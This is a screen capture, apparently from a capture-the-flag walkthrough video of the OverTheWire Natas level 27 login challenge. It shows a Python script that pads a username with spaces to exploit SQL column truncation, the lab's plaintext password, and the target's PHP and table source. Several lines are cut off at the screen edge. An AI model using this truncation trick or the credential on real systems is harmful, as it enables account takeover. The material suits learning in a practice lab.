 untitled • - Sublime Text 2 (UNREGISTERED)
En
9:54 PM
John Hammond
natas28.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import re
6
7 username = 'natas28'
8 password = 'JWwR438wkgTsNKBbcJoowyysdM82YjeF'
9
10 url = 'http://%s.natas.labs.overthewire.org/' % username
11
12 session = requests.Session()
13
14 # response = session.get(url, auth = (username, password)
15 # print response.text
16 response = session.post(url, data = \
17 {"username" : "natas28" + " "*58+"anythin
18 "password" : "anything"},
19 auth = (username, password))
20
21
22 response = session.post(url, data = \
23 {"username" : "natas28",
24 "password" : "anything"},
25 auth = (username, password))
26 print response.text
27
Build output
untitled
1 de><span style="color: #000000">
2 ml>
3 ad>
4 - This stuff in the header has nothing to do with the level
5 nk rel="stylesheet" type="text/css" href="http://natas.labs.
6 nk rel="stylesheet" href="http://natas.labs.overthewire.org/
7 nk rel="stylesheet" href="http://natas.labs.overthewire.org/
8 ript src="http://natas.labs.overthewire.org/js/jquery-1.9.1
9 ript src="http://natas.labs.overthewire.org/js/jquery-ui.js"
10 ript src=http://natas.labs.overthewire.org/js/wechall-data.j
11 ript>var wechallinfo = { "level": "natas27", "pass": "<censo
12 dy>
13 >natas27</h1>
14 v id="content">
15
16
17 morla / 10111
18 database gets cleared every 5 min
19
20
21
22 ATE TABLE `users` (
23 username` varchar(64) DEFAULT NULL,
24 password` varchar(64) DEFAULT NULL
25
26
27
28
29 ction checkCredentials($link,$usr,$pass){
30
31 $user=mysql_real_escape_string($usr);
32 $password=mysql_real_escape_string($pass);
33
34 $query = "SELECT username from users where username='$user'
Line 23, Column 22
Tab Size: 4
PHP